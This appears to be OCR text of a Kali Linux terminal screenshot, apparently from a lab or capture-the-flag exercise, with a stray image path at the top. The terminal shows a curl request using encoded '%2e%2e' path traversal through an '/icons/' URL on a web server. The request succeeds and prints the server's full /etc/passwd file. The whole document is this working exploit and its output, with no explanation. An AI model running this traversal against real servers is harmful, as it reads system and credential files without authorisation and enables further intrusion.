 ┌──(kali㉿kali-attacker)-[~]
└─$ curl "http://10.37.133.3:42286/icons/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin